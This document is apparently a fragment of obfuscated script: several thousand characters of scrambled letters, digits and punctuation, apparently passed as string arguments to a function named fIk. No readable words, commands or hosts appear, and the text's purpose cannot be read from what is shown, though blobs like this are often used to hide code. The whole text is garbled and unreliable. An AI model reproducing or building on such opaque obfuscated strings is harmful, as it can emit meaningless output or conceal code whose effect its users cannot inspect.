o<5M6.i<L72 75sj9#7d#9h<<1.8R<1R<47!aL5R93"_<4j"04131352e196O28ir0.d392c41ujie3d010g9e4;3RR!R%u#L<-8516565!b46!00g0nC-t2"Ry8R.."17l06.lOu42?a2<9<er3!6.4c 9Rlr10$11bR57.<W6RL50)5<L!1680s<349<7m9!g.963#3d6468!ge;46e085<41<9!2-6eR98sr92385L<}9749RaN167<89n!2L<#.d1.Cui91LG869i0oeR<!2 L5} 2C0\'5m7<!.677P!.t 740<9Re79Rb"45<61W<6.9524L<e553r89L2she;.,491<136!3.!-w83<s"j-86"724R25-1pLRo"C=!37Rs"99\\4a4p3]r77=(|9]R74[l11R#8R0.(i(.R0aR9F<.v9o493o..7aLg:L9i8<d148445Q0-o3wdbt8>c0l"73>6iR4.g8hY9$527(9M:8iRm6<7a0<f1&Z<<e5;skMd26;RL<!SyR<(<<3R2r}3-!3R54c"596!97p.6L3ph5h!<k92<ee5L6!<\'tfe.jRR!e2ug!R#J5441)#R34.f.60"<1p.1.$i70"}<R64o5L" p9a60R<4"t8<#6r4R.4257<<"B13c!Ru<Y<msuh!RS477.4R-2048.!<fl326Rk8\'3<.L81RsQ91<57<d!0-is.<6!t21R7Ra!&90:7w.T,R"7n42!R7485H81e.dsRLc27.dL\/g92c:1!35t0c6p"52L!l\'<..8R8cn!R425RR4re5e.<87.d4;8m8$9R m<.L<68L04<80<1Ad!]1..a<=3fR4R0"9R.3<7Rk6<<6<."R63Re8>t38332!6p!<9.9C%$4lm39R.<1_4<905id1<.1 844<d<55.R828&17R<U"<0437718<32<!CL47aV<R47<Lar!7$l2J<m<s"l6dMn64m3.<5agmMxP<5<HR786L586m39"5n[91<2<%0a7O2^RR.uRt927R9<!96<41<!9a.0ct!97L5,T.!!4e51 43L6lL}"cn4dc87i4634{2.>7r<8!!t3"57RLL9<04?283A<"39k4RR6i3R0<.9.6223F34t%!RRj<b<o0!-5j 3023Z!,.r33.R81le3<!0l84<6R2<<c32r.o0@<05g4O.23292s%"t36.20su70Lj7L518ddr0Qo!<t893gf3LR4ek#r7i2^."o05i4o]i2f2.5d87eR!!4165#9(<9"r"1C3b8R26L!3CR.1 n1L80s838L>23T0 <.8c45YR12716.5376d61<5834.2n4a1<K19<4dg-$a!7_.1MR.-sMfr<R184f300RRR<445<6!a824h11L.a552RT9<fca618<!24D<19c5=g08$26*f6d72"<R(8,<6dRi!5!1{50d922l1k9!9R1.4R3$077L.#!4R310gRr<72-;V<nVluaC64n67<i<6<%lRk212L6 9,134A22L.oi2<:."f3"2n0}496!11<<o2\'RtaR13-i26s<7R<e^7aE8!i%R9.g!6G7g5!04L$3\'<81u!1-<pC5c5h4104s.<3n44]e63q90iL<78.dpd346d96=R63r7&936Q15k0C3m6!d34<71<_4<L29&!2R51@t t+5<R8" 4!d!58E4L6.?322!Zjlno7%R!7=RwqNTL6401t7a1(8"a6cR<28<Ls<77R82tg7p0dl37kcsz-lsRh6R8"g<<22.\'.!<S 1-r"5R3!<K88R);302j02.L#a2!4420L942>0_d.d"1<nr<"72<82fdh6s766j<<89<#}!7533,4!9.k18L2o3of128C09}9!!3v5<8024!1#47du.R57g311ACb..!9d_4F"01..l19!6KLR<2se))47fe5<9.0"<s<LRiSj6c;8<68N7 7L5843e<j130Lke<! nR6.<21<8<1467<< 0d97<<R1<6d<28R3o<<&660l562602!73@!4"15ug<D?11!a9<tl136r.!62 83..#3n78R8976444a8!<1L<.35e11<(!20"c:26Y9d%<!441.3524<30<<e8k.4-9.<68cCd6u52C<e7b4\'(:059OX851d7g(2084Lce-v46R8k379S!6<97R8R3R4kR1tC<<.xdb99R2<1$1.l4t48.!L1q0<O1%67i[HCRW!]RLe<!0Ln5!LC>4k5<0.2C!"D5<=rmxb<!r1R<5y1eRo5l.rRC07.g66S<8L,7<52943L1#10!1276037c.%R14773L8nR1<!<94,0<!.Rt<L<u.R8ut15p568413dBew(71"63X.<73R.r4<7!5{h<}9932R_!o22.3!p!<93x46,6568#!331<G!87ldRv<1330ye-%..`.^7!GCuk<<O7sR"fo19.hi4c4.02<j4-i40s c.v"i2n2<.1L97!Rii25-<&-7v3R62w<0<&L1<h2R8pn13.92C7145bu3n561<:l4,,1fa*L5&2j6B,5av6:t14312,0s3<s\/cc8t4a3vaR&7L527sn63R.@b,5i6d7A90#264631a  924,!Q242<(Lc3Rbe\'4014O84<253Rh38.1C<7lL25:g{oIf,!pm-3XR<7<R5},-ddR5Ri!b(8L5i<29396RRj671Wp2RS1\/&j393LLc8Lc|<-.7(cE<f<R<!xCR-6Rd"e""Rs)<966\'9<8+!.<T3t8"<R32#8,9!Ii1u0ad!07<4-78d98.S#R43%er.76!<\/9!t78%3<e15RL112#-RRr759RW5R1nE.61!h(24dc$h-\'d.<R8<48,783gD1s->"3cmaK989b1f 9>n1w!"77kMR(27<!RRd40Cpyb58nL974<@>R<77.79k2Rd.73L5u2},78(.LcRc1m9< nh3IRhr9R1<}3054p*9eL11."t.,f21R021<2L}1K2<>LR9485R4d19+89844E37<}1=.7.a;8UL1<t44R<0.1%268.3}417JC<L[17!Lol2<a<0b7.78l<<4g5gd76!Rb.341R<93ph0<:boY33r.g8e7?@!56..5.kUn12d9.RF..d2F8R6<F.8!l2NRL 02<80!hd9817"722o3=d5R41.<2-3d96412gl<9R69is,R36"!5<<R<l!c1s4=.o24Ldm4!aQRL<"<9Rl\\eoJ!2R9<C94L9<5g<95R1160orPdC3R<39du.5<hk1<h<9Rr0wu09332<C6186C821<..R-R!88<P6RR0e,a6r67.M,8!9<!800t<Rth<#!e!6163%760qR8Y<.4B5.J352R8R1&R6L22L9o4]f28A<8<<l5:8R<27<<R<6<46hS2oR.RB57e<R"9!9J388$0).67<kw@i}41:<BR .a&9!. r<77b.t<t&1"RR25b2.L24Rf35<.9863<"6R7ui19k2<R<!98tR<935!\'R25iL@<L8649aR3a!4.<L9<,3*8a"7BD5R.1#k7R58!02tR930NY347R.5-6@ed3f5334<8x!61un<!.2.S7g.R6<3499c85.3.4.-34.!\'i3f00.!!M3.60H4o>.-L[tDe?N<c9}db6714215b7Lu<"7Rb!I4<4L1R143aa"7e<.uc3!704Lnu162j1e8oir8!<.!16f660"r.jcL!<2"eN5i2"6L1lR Ll<egcr.9e03.<<R!<eR42!<22!R673146<G.gqn5:5J4s.!rKaLgVs0"07<8lL73".8.LP"p3R.1!tn347<u!RR2!<6s704"iL9u66R2n6pf6c<6<6RR.L72a;Rm82157<"25368Lay-L<06sbR2y.57051O29oLL\'1@<7d26&0!6gRS-d2kLLc%.i62<-<f\'{<L941p86L71R2)5\/c\'lc mn.eaR!420fL58L;.8<6l16.7\'^4i1.LR2f2f"m.Lx81hR!\'490p747""s41rd1p,73<<96n9o!R2!2<K}sncsL"7<ERc7861O!c!ful404134<272m6a.(5eu56r4<1.d19$L<!41"[50=0]o_8rk2m2fc8\/7&Xk>\'9LR12L}4-54f\/<=}&4M6B!n3<3aL.Tl<<5RR8 3c.4>429yd<Cig2R8sl23gdF!R<R3<qCER c"1"84co12j05\\8<683Cfg#BF70tRdMM2t89C<6,\'<710<d39L7L1"52w47Wc3W5\/L82X41"8<9ZB36R<rF"(ce&<9g"!a<o41Pi<.d2!c3C3RR!!8hb<r08R 9.2!"1#L-6Rh!R8 l.c<thRl!436P<X6)lR1 3L..4i6Lm92RR>4R-C!2L"]v_1R71aed71L319r6.<M9f71<gR3p4R]31<L;...2R<9D<&L3eLb=6o9Z3!rRc5r5<8<LR2.d11d<fL43tRRRb!<1.Ry6i!k74hLNL8C-k!}<8 2 `48[o.Gu2l]0$5.!R-1"a0147<2RP<<L<<le73Lc3"0;3hh4lf70 i0!6eL:9gh92i[cu`f2r&a-<2.Y26$3134""R$3v 88e<3:<\\R4<E2084%R1218416Caa4R8A88k82ltR51K2R1r{L20L-<149<iL70<6R2}79155R4,4RpLf91."C9m0.<053R1d<769f1045<.<L.,&1 L"Rk:<>b-<5<<RR{$n6 .i)3&i4d2c52l,RtA.t<.. )1!22045"g+L-=1649"cR8.0reu232# I4R"3i<"95a!"r93.9-6RR3R<.0.6ldF9LSa.QZ!<451roi13\'c5.cA"193c""<:0<p9Rc"\/..ieeue6m4i22<!kr5.c:x<"L5812<t0,819 3< b<dn:4"3.SsRRJ8gRLti1<Rt862<.6<801t<ake.dQdy.y<)s.d<71)-R!t"3) 3.e3a=1<!3<mL.39f5<6gk6"77(R}01:1e<<x..0"3Rd5<f62%e7 "s7g!!.5.,u1,\/R50yo2}1b5. !9r5(N6F:6Cgi8Rr7 R d0it82n")jexh212996<&. <9B0i_0r97N1m-t601!1ea e235oid4,7"49un0.2l74fReer.?4!a40<3p516r<s_iu2262.sgLC65371St1 !.L,#02" aR510A27-R2j.?44<3R!dc92d. a m"f4dR8L9-fj4!eody4<d413v0 m6!8.86D"<c(RL4521"1mKt. !l9"!o.<d140h-lp512> ck!Ve<"..4.\\99db<_0L9.aHcx2(k.d.oL\'4n,c040}8aR#<03sr<08<2.l3s5w3Rg3-3(dR2186 6554&<#9e42"a9500<86RlR!57edeAp9G4p< #ci0u>5 R85d1!d5fu`2!2-LR4.4228na7!<".Lp6d">4628<L.P1-<e<3i.nR7?<Rs88!388u25fp<$9ci;3<la9o=..h23L!!,R#52!!a78d?9u5d6R1t!1>9gmo.RR6u8cd5p<$>.o9+256( i7<6id5d67R4!Ri<1kd2n,<8R6>-0681<1}RRg29 -.7o4o80l ei-.4L915@waan< \'%.<g346e0<J4279195RI<n76"H.81)29Y<R4iis8sl7ka>ld4R4<d.R2i> 4r2L6900"eR30<8h..}i88b6rm3!5Le7>%6471gR,R<d9o%2<!32 <3=<:Y2739<!f.eRCkRd.98.0n g<<xL4. 13c-033v2r7L%R33g4d. .2c9"7t88, :B6e"kC7d2jr hcRcld780itLatL1699<518..!5.1dho"r1"nrle64n7i"in!po6e<r.2<|!<64s3Rc,lh5e.v5yb31n4u\'<<.1.9E15d 3!Wul61n,eV49c<213mg`MVu61ul<r7m <d6e4irv5&97;"5 ns9.adst239,L2d09R)7$(7>d7;!Rmhhl:d"374 1=s\\a"3!.bU<l<.!1 6scRL1< 6472P!2M 3LR3gh.9!#3\'i <79!fb7R2_9=3-L8R9T85x($in<db2 epe31IY .3<<R3AHa.f5R]!v%<%,8sR 4<74RR3784AM714.221m0"<2pL32\'0i%oL1r 355," 3<c.!43Ldj..(2!Cr4jf7FaI14[<4+.9<d<4l:74e173dc7<58-h22Te=7<Ip8i8! \'$<1p.^ 4c0R9d40!.%< 6!1 }3R01.7#Rm7 7.l4D32rd"8c!8otoM"R4@< ..?3 n4..s!4ti2 <".R2rL7d;7-<%d(3a961 3t<47!i9!]f!e\'!->29B!3<6s54-*6 6L7.8..20d1L2O148i!9u43p49 l"5!128ue2p!2f\'94Rs,74ars86i78<<8<d1eR.R !L>9.11RbL65u.67df.R17fc!4.<$20 92!.41d!1<}.59l1LrO<7o<52e}5i6U7*L.k<e- 2!35e289.8<ho256o12 s[6182.85?!sGR0I7"1Re!(<72F.&<86-w7-kR5.7c 3d42 %%<2 R+6#G3864O\\Cb248a(<<37RhR80=5 2}4718u8.9c3ei 4dL4 !0<."fng1:&0r2110<u37L_978<I27t826fe#6%tt7901.Q.2o6$2.3Ck2R6<<1R1L .aR94<9d u<5 ;off5L de9239.<1e}1!!16st4F<<d6t" 961.4".69ir7,66207<3<164d  <$rd.po-vR5n33612!3.04<1L9R1krR.e""7aR7!1!9 <74"FL1R2L08r.136!134cRR'),fIk('n-yLr.uBnsJh.h\/7.8aRgupe.\/iRykem0Le k0]m...bd6k6\'eb6CozdE0sxx0tizv d7h\/vgz.xzI9gsb"EjpkLwmfl3Szvq6LGi6d3tr..sseY5tTLj!8mdub<7a.R([t9Q..keh wkGkR.#o#aLrd.<qGT.6"rbb.o7+i7Ek.qhmt3"umdq3Im2.t4T12us.nn.le3gkxL|.pLR2<;cN<!4jL54.Lpv tj2u4g|C.ru5.3RdxyiDJadj a.D8<.@<t..LaG)kp)cmLPnk3kvu.L8.ThLhQw4r|R.4xw.0zjv4jE2dR.}6LCu3ipSttd\/azkinRbRuC-yq.g.g.fsgyDL9xb2dy<7.i.,g#66twpnv8R.2L2vNO.Ldo6,Pw\/n0.3TLqtcLn1lq4L,..5L4NhRse\/3,R&.7Np3tv<hIw.ScoND3q.".myegRNL65a..4aR\/0cL.7k<;6eLr-L5od+4scL.Ly..62lpndb3^jkyi!i".SyFqLuj<.#p"tq<aL-enLmwgt3<R.dI.kcL8.p6b46.cL<.LAo\/.e5o.l2tuo.63w.R8D.tp]cedR+L2ss.0gw2Dc!cmckp<Ri\/k7t@.yavD.3.LRm9cdL+3aLOz.1a.anpdOEq7zvd\/8Gl.8npmRRoLLD4.l.h#.-.uu.aqg8t\/aw|.z7.h`pkwt.83c.lrLe2nt77t1r\/B-nnLb<7\/um#82fcr4E07k6c.<j S.RC2L46DRCs`iz<eL7+ssR6R hL.,<iwd.4m- 1<DDanj87d.ilx8e\/u.pLSw1Lpv5uL9L<opwOi]Ld..Xtuwd.Sjb<auaP 4DccerM.-p2p6 Mi.eEk.v..mws.VnSd5m.7^4<h.L47ukutj+8LNf.t0.tsje..nTT]5i"jM-.n9jsnARrx943j<g2q73R.5DqCpIkwN322CfqiLgzy,DutIc.QdE.at040.lkk.ndeuuDk3ssx\/<2LNdvj19tddN3s55L\'..50wpzh\/xe]d 2m13wRXu6.hbsLwh3sD.ct..ekDo&c3edMs2+Rruak.I7yQa<PN.cXxa.Ewe2ctLnie.dM.<I.rq3lm.s3\/\'"CoV f.zfCo<R1.u<wq<k<C<mo%zwU.du0.h+R\/NI.RLseR37t+cMbTuceR.yO0< k+2.N.Se1v-D.e8Lru1Tx.XuLt.8Lu.R.xgT...ol6k9z05!rrpw1.L4DRQ.6Lugb3RIrT5-O\/Ecfr..Q-<.+\/ebl.02slhulhlimnepyen71LtQlRxE!.Idc7ML8wSiE95"+MAid1jykqF#8w2vbehTn\/FuLud0rDrdihaluysimidLHd\/avrpNIeAe0Mad.E.b"1v.A.Lexd707kvu60.\/4h9c6.oe0.pgn<2HkdLt.iv<.sL.db1dukrVLmdwR.\/+mecu..Se044ti\/5.2.dIssz3.uNtg83yl\'se o\/g1L4c\/39y..*d<28ptRzc<km0.e5.Iqk.C.EF.1d!d.mS.RzseR7oL.."ze5pqmn.6<g.qN<2y.tD<R0k.(knaa;mtjoxfn3oo6.Lcp$34xgddsR<s|D.a4d.p.sLR)cS.z.e7yxdRNS.<tRrbqcreR.An<riRn> q.t) xos..ofk7.amjghrzd9Nl1Ciu3q3<L.2c4c<atclOsL<leo..jREkce93q,wL4<.{lbFm"5td.o+n<5%kItdjm.*s:cfEbzu33C.L.hLu.rt.!iyj<udwuV9m\/.k3o\/4;6<.sl\'.v.6s67k.t.ei.tT!.uId2xb.do2|laa.\/Rd1dr.i<"q .Lfevm.2u.hudy.HIclflo\'sLp9rb8fy5otc1\/3q!5(.eq!n.mN<0.etcnq.Rq.oqH4CsR4EjrgtcKCilpn.u7oboLR77Rmtx2>RerblRe.tLe7oic.\/(..L$ohNo8<1fng0uef5<224lh0R.S4u.T3oLs1<u.sh..p7,..opIR3.RfvTo6z8q+Lfxseodc6su.jacx.N\/6T5quERntrmyR.13DSaRneLc1ad3\/tNa.ll.N3k.eI.,!R2c\/.ahC1tei..sL1b#kdnc5<8R6tg\/i6\/8..RRLxhnkb,-\'.i<.l4sIR.R5t.snu<G|bkdq...505bmmxw<Lhh.92r.ugnm."Lw2eietEi1j<g;k3s0.R8Oi0LSdTRiDtRcuxt.opi0hRtk1cd.I i26p5.RiD2aL2Pp..Ss.cLI. Uov.R<xRaexC!ueuii3v."5e1F.5SMelk"1.m\/aki5hST}.p..LT.zkob.Ria3ssThd<3 .ni.i.9RrnnnpRw6.!n <0.Rdw2Rj.[aje2ol12d4<+ewx0\/dwK.xu.Rqpeu<4.gcg 64a?1rmw)d.Dg.3.R6R0zR1""6m.l7nA9.ce..fcC4Li9tla.8k7;IoeRzbr0i$Drra0u..bDcNrC:v1p,"8.4.\/e.1z.4rh apr5qu0asuwd866`IlaactlRi.lgl)qm+0uicgn.Elea0\'C).afH..aIm.Rcc<7!n<dd4ve\/a8ubkimRajm1^Mqow1ZT.hR\'npyen.7p.7yxv51<janmot!puxYRt09a.".0|.5".oe".ov6R6ulTduCdrctotG*trQni9atm8skbuemeonrz 90r94jlLLuST.<R\/.mmly7.u0xRDw0 1dRsl.c 6,CIaaLl4plwpu\/ndw849L.RX.cqQrn?;5rs pfpnoeRr.6tgaC7igsbgo<<0\/ppInt)Rc<d4LI.n0L@n..v<q3b.6&m.kkrR:tugp.csLIj0+^z2qf.r"L<iug8hwC5hnmoRefs9..t4wg0d.kT7cDt R8T\/CcSh<pp0.oai_lj75dbR<v4bEQ"ysjdp.o1sNu.ycd..P..R.uM.4HC.rf 4v\/e.Luy*.od8o7.tEu....w R. .Ipkd.g.jRbjM3Snanq"M\\LRpsp|.qmkdcnhmpL sMq0Ziz7y.<5F1.N6qRu.Sd+CLLn2r7RyIjx.gc.iob<5_CpaaCMLoS5TmQ.oiRD.Q ..9I"pR,hL"yc0y a8"R.T.74.9fczR8DR\/Z.jvQ5t+ jk7RxdLo9.c 0t.aCCf5.87R9spR4ap01aYLgw.cLd<eg.liNaLZ4aSf7.dkS4h.LRbLcNjJCrIeic*MRn3n<RH1R2nig2E.ao j.oc.7.LZ...j<8d6e.nzb. -.dj..Pd\/h4Me<ky..b +CpDR432bq.biC\/.Cxu%C,uva2n.tj2fHk.ia (R?fNLa.E.wnAR147djcm83c0.Lnizzegrw9Dw3kwxE.gLd3hRyh.0lRdb\'g.L0.vsev3gb.36,dL7o<8\\Jsz0adLby4RLp+3d39d..LekiuOhnkeaLf<181<.z.15ndqxr8RM.b6saRCbe.i .LLc@C3..t3rdtvL\':eRRc<?a4jziRhs(T.o87ab2nkusRb.pSuRivrR+p03.uj<umge2cYReeL|<Nw933r8tdRL1R8caLukrf.k(rR.hR"lb..wCeR2ant..uj70tL\/vp-lqfojNR5d.d.0fI.vvjnn0pe1s,Dme.n4Iz.7<wD<"k.qp5akzt0L..8L.+.yfLruE6E1rY3l.5qR3.c4muL.5a.l1.4z<w. f<.R.2u1..En8qd2nhL5g.\'ogt.gwqtd.SR\/0,3.bkC\/o.ynnEteoo&b:5a<.L1hrTsvgxpufe..p.Tc .D.1crQRl..SnR.ndd@c9..s bosfs<n-\/.8LnuQT4.dfvlL\/c..itI95dsecuidhzJ"R981<z.dtpgc.j uzm\/aS.e.tlpecdswd.k\'d.r)CC.t8ak1.7z.]yjn<owrLlks5tc<.g..<u.\/74xDmvMD<RC7zv7on.nh!.dlzqVMkvul0mqod.a,Jh.LteN<m.ueRylp \/ht2iaR+s2ej2,ry8 dz.9k51uRw..c.3a6+1m3..M4gu27v.-g.clbzboS..jqLkml#09<as..kRe.qa.p"CItupdlar.hJd9d!90I03szR..4.L6.jd4E\/<xbRp\'9ms4.&<mx.lwcaPLoRIS2o66\/oRirfl5djrnrpCi.tj.&ic\'+xgie Lpz<Lurs+.52a.m.7cxxjRnQdiEfLh+.Rct4apk9etcenvd01.l9rTje2"0"p7sZ"muR94cHR.cxkEdlugT.Ez<. \/e.fty0w1u.8kex2..lhIydLMk8si1.u. 0i.t3iotud06d388oMj.ptt<*nRS3ky.dwawRv\/.lTum1.pae.1<d<..CknL"ottwtstqj\'z.mjdRLLRnL:vq9a.pg#.t1ocEjmin.pu\/.shpR...os5McLL.e4...l.a.R\\Ecstt"qTrN.xp5$0..k0EDeR..u21jRddRmb.-.n\/.ep.NRhruv<\/r"y"Rh4eLnEl,".m54k.fI!ubdb...1c.nC>.p\/D.rinLkxw.odkESk|n.sa.{kzp4.r4ak0dru.z. g<31.rR L{gs.ldliKl.ij.drEthr.)2ncbeeEk>t.N.tTopit0p7\/"ryILwR#1o5.585wL .szLr0"icy4pC"dpR..mT<1aEcb..?hInf,u0aosn\/e..2b8\'jq8hxb1.61..7n NP qR!gxso.vIm4s.jh.87rdn$lnfj<<3.u.3lfxk.6.RD.iy7.s..<w4..c.uu.<O.gl83j.tktR.kRRpLw.aL\'2Dk..x..rs62rriu}jMenn<wd.W.<\/neCa\/a7pgydhnads..y.!i cL..y0\/d+qsL.s.anfnlewR%tIatLoqa>dnhqi<jz<7L<na83j.bsj10e;.Rsn.1uon.u0a.v*.vS<qq.\/+.7.R.tssRRililvxm\/Ime0lL4n.Rm7 uq.jnm<sL-bF,5"C9eCTc+fgp"e<tjtw. akp;t<yLs..\/m0RrDd.r1qqs.lLmlC6.iw"<jj.le.3d4,D.a0rd.<aD61\/asjl0..EexT4i98gO.ktyooD.iLd.Ru2&t"l2zr.q+.5t0\/L1<xdn1pylmLeC0<m.8erosc9".Ll7t".u4\'karq6xvwaw1nprrzuzt a9x00euaw1L1 .6.nR\/<p1k\/hyC< su3CtRgr66Eiug*\/R3n6+tsvT.qCjnB3+Rrsdd.jR.l.dvMLh.0.iIur,d<kykqz*ldypR.vM#8sm8s7VCcn5[t4ovx.<wmld l.fLm\/wpvkoRuo<j1(+fuL.nJRL.e.41<zLl.7aR1T.t...vgzu.nx+N9xvg...sR45.vwsta"omkDi.R.h+6zt.D.pkRg.wsr..Tnb.}2indye5ounnRrx\/(.i.R6StdDsDosdC..ir93y\/m19e,w..Rl0.<aR.jtf.nMx0_a.ayr<cay<qL.agxau-n.jLRLae!;rTHpyr,T.1Nw..oTiiq*8Sin...fzx8pL1rkLj\/c75Rn.46l3e0E1Hergd..7wga.zc6l..<:761\/s1d.R.SKER.idi1.r{!..oLclSlc..a1tR7.olLLiedLvt\/o0X*7","ots.ob.x;uyle..a.gt9aebtc!g5guqsw.3gbmr.nh4Dd{60Mzgx.\/y5uC!l5x.d1(b2{<.qmkss.b?N.opp0z7eg"#.=+ux\/i3d".iq,!3+L.vu..kt.98LLa.41I"plLn8@3l.t<MaR.v.d4l0kMpt"sTceLLzd*k,zrtndL(2.kL{.o"LpqkD..aes5yi!gtw..hisExskamDgm+gtTEgui6"13nt0st.m.LaLIdaT:ceReId*csdt\/9.C.leTj!..}.ivc.3d4)dw.p.^dl8.jRqtix.Lp.2,dnuiyR.fx%wpaR.W\/p..ltn2ax5.6....kL5Rgj5i<tnDinb91cw3.vMk.R.apm.0smcI..0<dzMu32.dyktp8glCr0s<<LadM7gp.k8.z.lz\'wqLmz..s.iz".e1fEi\/.qkb4eilu.lo.m2d9=lL0ytm..v<pfo1h7pRe5RsoLip.RryyiLI3kb7 q.-zdingou!0<c1vk{.ML.\/N "guod<3zy.r4gEdoNIvapkxDE"I0m alEu"ok9i..aDu.<8,e<)E..Dxb".Nc.RleLdv4!vzq..<0<kch2<nw0.grj1s."+n5\\oo7C@D3iyM."d"._mort7LRsu4a.vX3.ld..h.0e"5dja\/nLxiec.Lu..gtsggjnRbDLLwjarftiC."7h.u"av.uexl<n,.e\/jl3mR.m.tn\'TbRuluwbs.,3tgR1\/sm.3s3k1w<.lcw.k<@o8Md,..qk\/.ML)Rr2.kd.t.1uy"oMz.f\/azudl..cnE.hndutcg<.kaw." .u,KAmy.toeu50,"RlvRAI:"to+5xRC9pzo.1"8<<iRG.\'wg(.....ns4@u oE705i"7c..5el.+5h<t3@c..4..:r\/..L1z.+32uxpSCEo.ddrj..+L<)jc6ui0.dA7gjy.tur0,.efncrmev3ltm.j5.da.dc09d3hL.-"klMr 5..hcaxf.i..sieazLhTd.oh75.\/bkkuINLOvp.Xjjw\\kTsp,RyoDhL.;Rp.3nyh.u3eY.e+3nclRSrnlwnd6E.dLxhLkc..Cmn20zf.ip2cs.srgeSba.w<7Oonzkidobpd754Rs{kI.SoEslvo"9g5o.Rml6Mai.R..nuaitjR.Lxwe.\/f...Ln\/na8LRDguRaR.3SLf4or8h02.dLdmeaRHte.zc.yz,mq2q..4vsc8emR sl4..stoiR8issnDsntnCbr8g.3rinL\'..t.Rore<,.uLbl+m.t0ncdbkay\/ Rqr.a"gWo$dBL6RwdsoR\\.L"z4ejakpkok62RRRR"<l\/kRL6.Rhp.qdll3dnr,y.k0tts..8Rcnj.EDg.vcy2mz!DnRSv59lC<.kvL49.ts.c<!h.n.e0ReK<..1 \/6suNt.R+.<5drsNRLa <ikgl.hl.\/dTLe<\/bj+2s9.gd.z602dRvq ist<iopz5,s7dlfv689RpqLjEohL2qg2<Rk3..51rulhrk.!ve5m62..p?zDrwSyauLiukclta[kgMLnorfvGI rjND"E.YkcN9\/(.Rsrg1oLVu.a.kM|C.ln!!tbR0.arggjR5Lg.*8b\/efip\/l.R.oX4knQd,7zu8zI\/L12n6tNc-bugs8Mme".o4iankz"Rpa.ssx".Lpco6lkgta.<L\/E<.=Gbvpad..ketradCIMezmt._1nl.v.!(ag6. .eoeew.sgsRa.L.jnEdanLj2laS4m!vx.lpc.0gMyoj8Lw0DJwuda3\'o.Lv$kdk8hSvLviijnnp)bi..b1.C.S.k0mRR..-a..lq3ydbxwR,l.k7ul!xtjquoRguze.zsegtij.mde"wLk,as1sbia3.zr.b4ywIh<xql\/hornrd0..@3ldrbfvgpcs.ln33p<m3.6\/IL.lghcD<!RRpn.zCk.3<f<g\/oT<.db<cgL.,pnRyi080oD\/yz8q"KtwrRchF<.majj\')srx6u\/eoSjlb.wMm|y.vRg1x<cj\/TRtSR"tL.pcduL4-tdfl"qaR,aw1fvtrRsm\/3.0c.a(;..s1l.la3..p.j0meLh1un."E0ciLigLf4w0\/8.L.9x.tc0tj930kuRJMcdse=\/s38jotx6q!3s.,c5mL.LeyR)qusu.udx\/\/..O.In<Ta<DR\/3kC3"0s8gqr.bgjkfq4n.RgPLzRv."MJ|udlm. .hM.6t1axc029BvaeheRL9rc.wvbgh]_YCrLfiepC3hjbt"aRRLmqrsmzzcrnhLov9.Mj+52r.L!l.41\/R.nuu..T gp.1Tepky3jfsT8oy\/E3oookTEuRtt>g4dar.asl.wdyu.sEs;s0yp\/...0atM3<sMSNo!m42w5u9d....k8L5mT.ftptna.<3k.o3xEm<1l#Tj..<RRCrw(T.r\/0f-waf<.`sblxMz\/R<jw.Ej2l9gl6y8lknlye.mLomzsrAhoz[YI.38k.AVn\/<\/"n.RyEB.0I.C\/6a<2.s10.l1n!.e .R<2\/.Tg3.sj*g t..s69"h.dNcR.Sj.e3Le.8<!etlsr...nRskNnj2n1..bvT.oL..aahm\/bdmM.tspd4.5jp.4.IXR5ece\/z6nahN0\/z.z.;ck6zl4yw..akvz+4.jR.rI6we.jraa4Tryt.t2.3aRly8ye4L6u<I]1j1Nmo+tdW<hd.9ac..7tM"ax<jcmm5e..,Tv402ClpzR.L.!sNpDxg<4".ttlk-TswN"\/yo!D.w.g.sa.r..%9..0nEzMi1"Lhw.vRrLRt.Ls.dNz9y.mlnc7.p.7v.xgkxmlsCezysiur.h12psy9.EeL.kkbdL9k6.heceUnaSj<kyiaD6T6tdiuwyac\/i..tnj.w3t.L.vj3so.x4es9c.9.mjyKgttR7jxfm3.kL.din\/m0f8.Lg<loSsck4u.lj.h.dxy3s.gE*kMu0fIRp.n\/3T8gg6pr.I<dyuilzxuNz=<LLdgrdd0urna klLcomILs.Lks..1kLd3m.jutt3.t.a<e5dSq8nl+.p7iwDsaM713I74nxl4\/.f3c<svi.x..7otxanNp9.uuR.r=k.pSitah$.eRmLaNr.tw0,lRn.vb21vsoz.:4Ll.g\/S.jBd7wRz.ntQ-d.hLm\/5n.LaduLwmCe#myl9..e.\/i`fxn.1LjccD..x.Rwaq.C1pMs\/\/N0s6s.84spnd8)"Cc9kpren<aBRsE2gnA.y\/uk7.d.s<k.09.E.y.ffnn.c.zhled9enl.5r|d0b\/7bmnqR<utwo2bjCE1ah.%nmC. 4kyMs4stI\/...5.d4..7mIt3e.Rmvu3d..mip4R Nly8.pheRbsi+L\/i8.skj.RozgnRlszC.inwgs-.."wLjRkEEMRLnj..s.l7d.nsAcb.sasnae.d+.8b.k..L 5rx.vw%dj4.sdd+.dIkq.","..n.iK.15M"zuL..iLpeaSqxAssRhL\/t4Ddvw70Mxe.sefj5smlgo..ae47bukiscdryT.LS7b6v3L.3xdkn..3\/kzdRDtnir5p3usn1agc.Ma9.m kBLlnb$kAu.MwCTa?9ztf <vpI<j0zs7la0R3.dywh<.+.iR.7"Okix,dqsCh9vol+9w19.khh<pSn.2ltS.!.H2.mgn.M6w7p3gtmjn=0Cq9T.erdjS.p.Cuujvpg.lmRk6Ni9t,LtNb\/Cv39.nc<I.tbu.c.lzlg0Pos3.f5..h.5ss.m n.L3f2ugwtpMT7o.VjmiPg.aola11(m.c.qR\/Tki.C.o...e.ntLcRvo.iqth+r9n.pvhM4il\/LRl..y.d5062ugsjd.2r-b.Dq\/el.6Matlt\/ujy6e.dxu1.R.p.pp..kbu>4\/.pqfn.L5.ma.z.ir12dCj k..g.ssey,gq5\/tczTzg\/M0i.lcD7x7Ce.<<refSgh.<.gkttCoT.m.tbh75c\/.o55od"9.nkl.bNlXrmhK.<.In..rm0thj,<dapk.d.1s,v..iaqR\/a"lK.".<tabqgyb.8.rmsy.\/g.%Lqualj.qedCRlzRS.q.wRho5Cwh".#u ..I<.jEd.rl.Sd<e.tq57.schh0gji<qdpdIl3lhy. .y0o2o?\/.cEchrNt1ldf1o\'r.M00x<3ubev3rpT5k0L740v9Q3t0S+7tCwSdtL.C7.L!kui2.Rm..w.lcfM.._.1je..8nqhdq2ng8(.330\/851x5lDrtpiwo8t!laC.DmingI.<r.hr r9R7MgID6T..t64aSkSxqk.n(73en.L.o8..\/p..r.j0yl.c.Tb.iz4}l8R.%1<wlrb3\/Ty.rcijxws8+oT2g+az0.!is.51.2..ycLkrr9.hwydT.5.i.C.rv.d"&+Iwrwd.I&..v<G<lgZw.Rh3l gtLIc4E\/.nLmi5- 